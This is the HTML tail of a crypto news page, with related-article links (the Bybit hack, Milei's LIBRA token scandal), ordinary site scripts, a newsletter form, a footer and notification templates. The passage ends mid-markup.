            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/02/ByBit.webp 100w,
                            /content/images/size/w150/format/webp/2025/02/ByBit.webp 150w,
                            /content/images/size/w320/format/webp/2025/02/ByBit.webp 320w"
                    src="/content/images/size/w320/2025/02/ByBit.webp"
                    alt="Bybit Hacked. $1.4 Billion In Ether At Risk"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/bybit-hacked-1-4-billion-in-ether-at-risk/" class="small-text hover-underline slide-card-heading two-lines">
        Bybit Hacked. $1.4 Billion In Ether At Risk
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Feb 21, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/meme-coins-need-more-videos-from-politicians/" class="slide-card-image-link hover-image-opacity" aria-label="Meme Coins Need More Videos From Politicians">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/02/Milei--Hayden-Davis--Libra.webp 100w,
                            /content/images/size/w150/format/webp/2025/02/Milei--Hayden-Davis--Libra.webp 150w,
                            /content/images/size/w320/format/webp/2025/02/Milei--Hayden-Davis--Libra.webp 320w"
                    src="/content/images/size/w320/2025/02/Milei--Hayden-Davis--Libra.webp"
                    alt="Hayden Mark Davis from Kelsier Ventures and Argentien President Javier Milei on LIBRA token"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/meme-coins-need-more-videos-from-politicians/" class="small-text hover-underline slide-card-heading two-lines">
        Meme Coins Need More Videos From Politicians
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Feb 20, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/argentinas-milei-faces-impeachment-calls-over-cryptocurrency-scandal/" class="slide-card-image-link hover-image-opacity" aria-label="Argentina’s Milei Faces Impeachment Calls Over Cryptocurrency Scandal">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/02/Argenitina-Milei-president.webp 100w,
                            /content/images/size/w150/format/webp/2025/02/Argenitina-Milei-president.webp 150w,
                            /content/images/size/w320/format/webp/2025/02/Argenitina-Milei-president.webp 320w"
                    src="/content/images/size/w320/2025/02/Argenitina-Milei-president.webp"
                    alt="Argentina Milei president"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/argentinas-milei-faces-impeachment-calls-over-cryptocurrency-scandal/" class="small-text hover-underline slide-card-heading two-lines">
        Argentina’s Milei Faces Impeachment Calls Over Cryptocurrency Scandal
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Feb 17, 2025
            </span>
    </small>
</div>                                </div>
                            </div>
                        </div>          
                    </section>
        </footer>
</article>

<script src="https://cdn.jsdelivr.net/npm/lightense-images@1.0.17/dist/lightense.min.js"></script>
<script>
    setLightense();
</script>

<script src="https://www.observers.com/assets/js/post-content.js?v=60f2739905"></script>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        setToggle();
    })
</script>



        <script>
            copyUrlToClipboard("post-share-icons");

            window.addEventListener("load", () => {
                const iframe = document.querySelector('#ghost-comments-root iframe');
                if(!iframe) return;
                
                var iframeDoc = iframe.contentDocument || iframe.contentWindow.document;
                var targetHead = iframe.contentDocument.head;
    
                var newLink = document.createElement("link");
                newLink.setAttribute("rel", "stylesheet");
                newLink.setAttribute("type", "text/css");
                newLink.setAttribute("href", "https://www.observers.com/assets/css/comments.css?v=60f2739905");

                let section = iframeDoc.querySelector('section');
                section.id = "comments-section"

                const rootStyles = getComputedStyle(document.documentElement);

                //initial variables
                iframeDoc.documentElement.style.setProperty('--text-color', rootStyles.getPropertyValue('--text-color'))
                iframeDoc.documentElement.style.setProperty('--background-color', rootStyles.getPropertyValue('--background-color'))
                iframeDoc.documentElement.style.setProperty('--ease-transition', rootStyles.getPropertyValue('--ease-transition'))
                iframeDoc.documentElement.style.setProperty('--font1', rootStyles.getPropertyValue('--font1'))
                iframeDoc.documentElement.style.setProperty('--font2', rootStyles.getPropertyValue('--font2'))
                iframeDoc.documentElement.style.setProperty('--font3', rootStyles.getPropertyValue('--font3'))
                iframeDoc.documentElement.style.setProperty('--font4', rootStyles.getPropertyValue('--font4'))
                iframeDoc.documentElement.style.setProperty('--image-filter', rootStyles.getPropertyValue('--image-filter'))

                targetHead.appendChild(newLink);
                loadFonts("Open Sans, EB Garamond, Roboto Condensed", iframeDoc);
            });
        </script>
    </main>

                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/newsletter.css?v=60f2739905" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/footer.css?v=60f2739905" />

<footer class="footer">
    <custom-footer>
        <div class="wide-container footer-inner">
            <div class="footer-content">
                <div class="footer-description">
                    <a class="footer-logo" href="https://www.observers.com">
                            <img class="footer-logo-image" src="https://www.observers.com/content/images/2025/03/mec-observers-1.png" alt="Experts in Web3 and Digital Assets">
                    </a>

                    <div class="footer-paragraph-wrapper">
                        <p>Stay up-to-date in tech that had genesis in decentralized ledger, blockchain and p2p systems. We cover all forks of this chain such as stablecoins, CBDC, tokenization, DeFi, Web3, NFT, metaverse</p>
                    </div>

                                <form data-members-form="subscribe" class="subscribe-form footer-form">
                                    <div class="subscribe-with-alerts">
                                        <div class="subscribe-wrapper">
                                            <input data-members-email type="email" required="true" placeholder="Your.email@example.com" class="subscribe-input"/>
                                            <button class="submit-button" type="submit" aria-label="Subscribe">
                                                Subscribe
                                            </button>
                                        </div>

                                        <div class="form-alerts">
                                            <small class="form-alert loading-alert">Processing your request...</small>
                                            <small class="form-alert success-alert">Please check your inbox and click the link to confirm your subscription.</small>
                                            <small class="form-alert error-alert" data-members-error></small>
                                        </div> 
                                    </div>            
                                </form>

                    <div class="socials footer-socials">
                                <a href="https://www.facebook.com/observerscom" target="_blank" class="social" aria-label="Facebook">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19 9.52381C19 4.26667 14.744 0 9.5 0C4.256 0 0 4.26667 0 9.52381C0 14.1333 3.268 17.9714 7.6 18.8571V12.381H5.7V9.52381H7.6V7.14286C7.6 5.30476 9.0915 3.80952 10.925 3.80952H13.3V6.66667H11.4C10.8775 6.66667 10.45 7.09524 10.45 7.61905V9.52381H13.3V12.381H10.45V19C15.2475 18.5238 19 14.4667 19 9.52381Z" fill="var(--text-color)"/>
</svg>
                                    </div>
                                </a>

                                <a href="https://x.com/observers_com" target="_blank" class="social" aria-label="Twitter">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.985 0H0L7.0623 9.41783L0.38475 17.1H2.6505L8.11224 10.8166L12.825 17.1H18.81L11.4502 7.28631L17.784 0H15.5182L10.4002 5.88753L5.985 0ZM13.68 15.39L3.42 1.71H5.13L15.39 15.39H13.68Z" fill="var(--text-color)"/>
</svg>

                                    </div>
                                </a>

                            <a href="#" id="instagram-footer" target="_blank" class="social" aria-label="Instagram">
                                <div class="social-inner social-inner-smaller">
                                    <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.92521 0.0011073C10.5819 -0.00141277 11.2387 0.00518759 11.8952 0.0209064L12.0698 0.027206C12.2714 0.0344056 12.4703 0.0434051 12.7106 0.0542046C13.6681 0.0992023 14.3215 0.250395 14.8948 0.472683C15.4887 0.701272 15.9891 1.01086 16.4895 1.51123C16.947 1.96085 17.3011 2.50473 17.5271 3.10505C17.7494 3.67832 17.9006 4.33258 17.9456 5.29014C17.9564 5.52952 17.9654 5.72931 17.9726 5.9309L17.978 6.10549C17.994 6.76173 18.0009 7.41816 17.9987 8.07459L17.9996 8.74596V9.9249C18.0018 10.5816 17.9949 11.2384 17.9789 11.8949L17.9735 12.0695C17.9663 12.2711 17.9573 12.47 17.9465 12.7103C17.9015 13.6678 17.7485 14.3212 17.5271 14.8944C17.3018 15.4954 16.9476 16.0397 16.4895 16.4892C16.0395 16.9466 15.4953 17.3007 14.8948 17.5268C14.3215 17.7491 13.6681 17.9003 12.7106 17.9453C12.4703 17.9561 12.2714 17.9651 12.0698 17.9723L11.8952 17.9777C11.2387 17.9937 10.5819 18.0006 9.92521 17.9984L9.25384 17.9993H8.0758C7.41907 18.0015 6.76235 17.9946 6.10581 17.9786L5.93122 17.9732C5.71758 17.9654 5.50398 17.9564 5.29045 17.9462C4.3329 17.9012 3.67953 17.7482 3.10536 17.5268C2.50481 17.3012 1.96083 16.9471 1.51154 16.4892C1.05351 16.0394 0.699085 15.4952 0.472995 14.8944C0.250706 14.3212 0.0995141 13.6678 0.0545165 12.7103C0.0444936 12.4967 0.035494 12.2831 0.0275179 12.0695L0.0230182 11.8949C0.00642628 11.2384 -0.00107414 10.5816 0.000519274 9.9249V8.07459C-0.00199247 7.41817 0.0046079 6.76174 0.0203183 6.10549L0.026618 5.9309C0.0338176 5.72931 0.0428171 5.52952 0.0536166 5.29014C0.0986143 4.33169 0.249806 3.67922 0.472095 3.10505C0.698319 2.50444 1.05343 1.96071 1.51244 1.51213C1.96142 1.05383 2.50506 0.699087 3.10536 0.472683C3.67953 0.250395 4.332 0.0992023 5.29045 0.0542046L5.93122 0.027206L6.10581 0.0227063C6.76204 0.00612273 7.41847 -0.00137769 8.07491 0.00020741L9.92521 0.0011073ZM9.00006 4.50088C8.40384 4.49244 7.8119 4.60259 7.25863 4.82492C6.70535 5.04725 6.20178 5.37732 5.77718 5.79596C5.35258 6.2146 5.01542 6.71345 4.78529 7.26352C4.55516 7.8136 4.43665 8.40392 4.43665 9.0002C4.43665 9.59647 4.55516 10.1868 4.78529 10.7369C5.01542 11.2869 5.35258 11.7858 5.77718 12.2044C6.20178 12.6231 6.70535 12.9531 7.25863 13.1755C7.8119 13.3978 8.40384 13.5079 9.00006 13.4995C10.1935 13.4995 11.338 13.0254 12.1819 12.1816C13.0257 11.3377 13.4998 10.1932 13.4998 8.99975C13.4998 7.80633 13.0257 6.6618 12.1819 5.81793C11.338 4.97406 10.1935 4.50088 9.00006 4.50088ZM9.00006 6.30078C9.3587 6.29418 9.71506 6.3591 10.0483 6.49176C10.3816 6.62442 10.6851 6.82217 10.9411 7.07343C11.197 7.3247 11.4004 7.62447 11.5392 7.95521C11.6781 8.28595 11.7496 8.64104 11.7497 8.99974C11.7497 9.35844 11.6783 9.71355 11.5396 10.0443C11.4009 10.3751 11.1976 10.675 10.9417 10.9263C10.6858 11.1777 10.3824 11.3755 10.0492 11.5083C9.71594 11.6411 9.3596 11.7061 9.00096 11.6996C8.28491 11.6996 7.59819 11.4152 7.09187 10.9088C6.58555 10.4025 6.3011 9.71579 6.3011 8.99975C6.3011 8.2837 6.58555 7.59698 7.09187 7.09065C7.59819 6.58433 8.28491 6.29988 9.00096 6.29988L9.00006 6.30078ZM13.7248 3.15095C13.4345 3.16257 13.1599 3.28607 12.9586 3.4956C12.7573 3.70513 12.6449 3.98442 12.6449 4.27499C12.6449 4.56555 12.7573 4.84485 12.9586 5.05437C13.1599 5.2639 13.4345 5.38741 13.7248 5.39903C14.0232 5.39903 14.3093 5.28051 14.5203 5.06954C14.7312 4.85857 14.8498 4.57244 14.8498 4.27409C14.8498 3.97573 14.7312 3.6896 14.5203 3.47863C14.3093 3.26767 14.0232 3.14915 13.7248 3.14915V3.15095Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="linkedin-footer" target="_blank" class="social" aria-label="Linkedin">
                                <div class="social-inner social-inner-smaller">
                                    <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16 0C16.5304 0 17.0391 0.210714 17.4142 0.585786C17.7893 0.960859 18 1.46957 18 2V16C18 16.5304 17.7893 17.0391 17.4142 17.4142C17.0391 17.7893 16.5304 18 16 18H2C1.46957 18 0.960859 17.7893 0.585786 17.4142C0.210714 17.0391 0 16.5304 0 16V2C0 1.46957 0.210714 0.960859 0.585786 0.585786C0.960859 0.210714 1.46957 0 2 0H16ZM15.5 15.5V10.2C15.5 9.33539 15.1565 8.5062 14.5452 7.89483C13.9338 7.28346 13.1046 6.94 12.24 6.94C11.39 6.94 10.4 7.46 9.92 8.24V7.13H7.13V15.5H9.92V10.57C9.92 9.8 10.54 9.17 11.31 9.17C11.6813 9.17 12.0374 9.3175 12.2999 9.58005C12.5625 9.8426 12.71 10.1987 12.71 10.57V15.5H15.5ZM3.88 5.56C4.32556 5.56 4.75288 5.383 5.06794 5.06794C5.383 4.75288 5.56 4.32556 5.56 3.88C5.56 2.95 4.81 2.19 3.88 2.19C3.43178 2.19 3.00193 2.36805 2.68499 2.68499C2.36805 3.00193 2.19 3.43178 2.19 3.88C2.19 4.81 2.95 5.56 3.88 5.56ZM5.27 15.5V7.13H2.5V15.5H5.27Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="pinterest-footer" target="_blank" class="social" aria-label="Pinterest">
                                <div class="social-inner">
                                    <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M6.688 18.563C7.6 18.8385 8.5215 19 9.5 19C12.0196 19 14.4359 17.9991 16.2175 16.2175C17.9991 14.4359 19 12.0196 19 9.5C19 8.25244 18.7543 7.0171 18.2769 5.86451C17.7994 4.71191 17.0997 3.66464 16.2175 2.78249C15.3354 1.90033 14.2881 1.20056 13.1355 0.723144C11.9829 0.245725 10.7476 0 9.5 0C8.25244 0 7.0171 0.245725 5.86451 0.723144C4.71191 1.20056 3.66464 1.90033 2.78249 2.78249C1.00089 4.56408 0 6.98044 0 9.5C0 13.5375 2.5365 17.005 6.118 18.373C6.0325 17.632 5.947 16.4065 6.118 15.561L7.2105 10.868C7.2105 10.868 6.935 10.317 6.935 9.443C6.935 8.132 7.752 7.1535 8.683 7.1535C9.5 7.1535 9.88 7.752 9.88 8.5215C9.88 9.3385 9.3385 10.507 9.063 11.628C8.9015 12.559 9.557 13.376 10.507 13.376C12.198 13.376 13.509 11.571 13.509 9.025C13.509 6.745 11.875 5.187 9.5285 5.187C6.8495 5.187 5.2725 7.182 5.2725 9.2815C5.2725 10.0985 5.5385 10.925 5.9755 11.4665C6.061 11.5235 6.061 11.5995 6.0325 11.742L5.757 12.7775C5.757 12.939 5.6525 12.996 5.491 12.882C4.275 12.35 3.572 10.621 3.572 9.2245C3.572 6.2225 5.7 3.496 9.804 3.496C13.072 3.496 15.618 5.8425 15.618 8.9585C15.618 12.2265 13.5945 14.8485 10.697 14.8485C9.7755 14.8485 8.873 14.3545 8.55 13.775L7.9135 16.0265C7.695 16.8435 7.0965 17.936 6.688 18.5915V18.563Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>  

                             <a href="#" id="telegram-footer" target="_blank" class="social" aria-label="Telegram">
                                <div class="social-inner">
                                    <svg width="100%" height="100%" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0C4.48 0 0 4.48 0 10C0 15.52 4.48 20 10 20C15.52 20 20 15.52 20 10C20 4.48 15.52 0 10 0ZM14.64 6.8C14.49 8.38 13.84 12.22 13.51 13.99C13.37 14.74 13.09 14.99 12.83 15.02C12.25 15.07 11.81 14.64 11.25 14.27C10.37 13.69 9.87 13.33 9.02 12.77C8.03 12.12 8.67 11.76 9.24 11.18C9.39 11.03 11.95 8.7 12 8.49C12.0069 8.45819 12.006 8.42517 11.9973 8.3938C11.9886 8.36244 11.9724 8.33367 11.95 8.31C11.89 8.26 11.81 8.28 11.74 8.29C11.65 8.31 10.25 9.24 7.52 11.08C7.12 11.35 6.76 11.49 6.44 11.48C6.08 11.47 5.4 11.28 4.89 11.11C4.26 10.91 3.77 10.8 3.81 10.45C3.83 10.27 4.08 10.09 4.55 9.9C7.47 8.63 9.41 7.79 10.38 7.39C13.16 6.23 13.73 6.03 14.11 6.03C14.19 6.03 14.38 6.05 14.5 6.15C14.6 6.23 14.63 6.34 14.64 6.42C14.63 6.48 14.65 6.66 14.64 6.8Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="tiktok-footer" target="_blank" class="social" aria-label="TikTok">
                                <div class="social-inner social-inner-smallest">
                                    <svg width="100%" height="100%" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.6002 2.82C11.9166 2.03962 11.5399 1.03743 11.5402 0H8.45016V12.4C8.42632 13.071 8.14303 13.7066 7.65992 14.1729C7.17682 14.6393 6.5316 14.8999 5.86016 14.9C4.44016 14.9 3.26016 13.74 3.26016 12.3C3.26016 10.58 4.92016 9.29 6.63016 9.82V6.66C3.18016 6.2 0.160156 8.88 0.160156 12.3C0.160156 15.63 2.92016 18 5.85016 18C8.99016 18 11.5402 15.45 11.5402 12.3V6.01C12.7932 6.90985 14.2975 7.39265 15.8402 7.39V4.3C15.8402 4.3 13.9602 4.39 12.6002 2.82Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="youtube-footer" target="_blank" class="social" aria-label="Youtube">
                                <div class="social-inner">
                                    <svg width="100%" height="100%" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8 10L13.19 7L8 4V10ZM19.56 2.17C19.69 2.64 19.78 3.27 19.84 4.07C19.91 4.87 19.94 5.56 19.94 6.16L20 7C20 9.19 19.84 10.8 19.56 11.83C19.31 12.73 18.73 13.31 17.83 13.56C17.36 13.69 16.5 13.78 15.18 13.84C13.88 13.91 12.69 13.94 11.59 13.94L10 14C5.81 14 3.2 13.84 2.17 13.56C1.27 13.31 0.69 12.73 0.44 11.83C0.31 11.36 0.22 10.73 0.16 9.93C0.0900001 9.13 0.0599999 8.44 0.0599999 7.84L0 7C0 4.81 0.16 3.2 0.44 2.17C0.69 1.27 1.27 0.69 2.17 0.44C2.64 0.31 3.5 0.22 4.82 0.16C6.12 0.0899998 7.31 0.0599999 8.41 0.0599999L10 0C14.19 0 16.8 0.16 17.83 0.44C18.73 0.69 19.31 1.27 19.56 2.17Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>   
                    </div>
                </div>

                <nav class="footer-navigation">
                    <ul class="footer-normal-links-group footer-links-group">
                        <li class="footer-nav-navigation">
                            <div class="footer-links-label">
                                Impressum
                            </div>
                            <ul class="footer-secondary-links footer-normal-links">

                            </ul>
                        </li>
                    </ul>
                        <ul class="footer-nav">
            <li class="footer-nav-about" data-label="-About">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/about/">-About</a>
            </li>
            <li class="footer-nav-about-about-us" data-label="-About--About Us">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/about/">-About--About Us</a>
            </li>
            <li class="footer-nav-about-observers" data-label="-About--Observers">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/authors/">-About--Observers</a>
            </li>
            <li class="footer-nav-about-observe-with-us" data-label="-About--Observe With Us">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/join/">-About--Observe With Us</a>
            </li>
            <li class="footer-nav-fineprint" data-label="-Fineprint">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/privacy-policy/">-Fineprint</a>
            </li>
            <li class="footer-nav-fineprint-terms-of-use" data-label="-Fineprint--Terms of Use">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/terms-of-use/">-Fineprint--Terms of Use</a>
            </li>
            <li class="footer-nav-fineprint-privacy-policy" data-label="-Fineprint--Privacy Policy">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/privacy-policy/">-Fineprint--Privacy Policy</a>
            </li>
            <li class="footer-nav-links" data-label="-Links">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/">-Links</a>
            </li>
            <li class="footer-nav-links-crypto-map" data-label="-Links--Crypto Map">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/crypto-map/">-Links--Crypto Map</a>
            </li>
            <li class="footer-nav-links-medium" data-label="-Links--Medium">  
                <a class="footer-nav-link hover-underline" href="https://medium.com/@observer1">-Links--Medium</a>
            </li>
            <li class="footer-nav-links-tiktok-challenge" data-label="-Links--TikTok Challenge">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/tiktok-challenge-2024/">-Links--TikTok Challenge</a>
            </li>
            <li class="footer-nav-links-support-observers" data-label="-Links--Support Observers">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/">-Links--Support Observers</a>
            </li>
    </ul>

                </nav>
            </div>

            <div class="footer-bottom">
                &copy;&nbsp;2026&nbsp;<a class="hover-underline" href="https://www.observers.com">Observers Media</a>
            </div>
        </div>
    </custom-footer>
</footer>                </div>
            </div>
        </div> 

        <custom-notifications class="global-notifications">
    <div class="notification subscribe-false">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.9987 0.833496C4.9387 0.833496 0.832031 4.94016 0.832031 10.0002C0.832031 15.0602 4.9387 19.1668 9.9987 19.1668C15.0587 19.1668 19.1654 15.0602 19.1654 10.0002C19.1654 4.94016 15.0587 0.833496 9.9987 0.833496ZM10.9154 14.5835H9.08203V12.7502H10.9154V14.5835ZM10.9154 10.9168H9.08203V5.41683H10.9154V10.9168Z" fill="var(--error-color)"/>
</svg>        <small>Your link has expired. Please request a new one.</small>
    </div>
    <div class="notification signup-false">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.9987 0.833496C4.9387 0.833496 0.832031 4.94016 0.832031 10.0002C0.832031 15.0602 4.9387 19.1668 9.9987 19.1668C15.0587 19.1668 19.1654 15.0602 19.1654 10.0002C19.1654 4.94016 15.0587 0.833496 9.9987 0.833496ZM10.9154 14.5835H9.08203V12.7502H10.9154V14.5835ZM10.9154 10.9168H9.08203V5.41683H10.9154V10.9168Z" fill="var(--error-color)"/>
</svg>        <small>Your link has expired. Please request a new one.</small>
    </div>
    <div class="notification signin-false">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.9987 0.833496C4.9387 0.833496 0.832031 4.94016 0.832031 10.0002C0.832031 15.0602 4.9387 19.1668 9.9987 19.1668C15.0587 19.1668 19.1654 15.0602 19.1654 10.0002C19.1654 4.94016 15.0587 0.833496 9.9987 0.833496ZM10.9154 14.5835H9.08203V12.7502H10.9154V14.5835ZM10.9154 10.9168H9.08203V5.41683H10.9154V10.9168Z" fill="var(--error-color)"/>
</svg>        <small>Your link has expired. Please request a new one.</small>
    </div>
    <div class="notification subscribe-true">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Great! You&#x27;ve successfully signed up.</small>
    </div>
    <div class="notification signup-true">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Great! You&#x27;ve successfully signed up.</small>
    </div>
    <div class="notification signin-true">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Welcome back! You&#x27;ve successfully signed in.</small>
    </div>
    <div class="notification stripe-success">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 